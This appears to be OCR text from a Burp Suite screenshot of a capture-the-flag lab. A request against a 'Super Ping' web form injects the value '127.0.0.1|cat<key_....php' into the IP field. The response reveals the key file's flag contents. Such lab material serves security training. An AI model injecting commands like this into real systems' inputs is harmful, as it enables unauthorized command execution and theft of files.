 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < > Target: http://219.153.49.228:48640
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 219.153.49.228:48640
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://219.153.49.228:48640
Connection: close
Referer: http://219.153.49.228:48640/
Upgrade-Insecure-Requests: 1
iipp=127.0.0.1|cat<key_148351137230146.php&submit=Ping
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<head>
<meta charset="gb2312">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>□□□□□□</title>
<!--CSS□JavaScript□□-->
<link href="static/bootstrap.css" rel="stylesheet">
<link href="static/cover.css" rel="stylesheet">
<script src="static/jquery.js"></script>
<script src="static/bootstrap.js"></script>
<!--CSS□JavaScript□□-->
</head>
<body>
<div class="site-wrapper">
<div class="container">
<title>Super Ping On Line</title>
<script language="javascript">
function f_check_IP()
{ var ip = document.getElementById('reg_ip').value;
var re=/^(\d+)\.(\d+)\.(\d+)\.(\d+)$/;
if(re.test(ip))
{
if( RegExp.$1<256 && RegExp.$2<256 && RegExp.$3<256 &&
RegExp.$4<256)
return true;
}
alert("IP\u683C\u5F0F\u4E0D\u6B63\u786E");
return false;
}
</script>
<form action="" method="post" onsubmit="return f_check_IP()">
IP: <input type="text" id="reg_ip" name="iipp" />
<input type="submit" name="submit" value="Ping">
</form>
<div style="height:500px;border:1px solid
#000;background-color:#222222;color:#00ff00"><?php<br>/*<br>mozhe3bca218be0853ca6
d00d13e3a8f*/<br>?><br></div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,613 bytes | 3,163 millis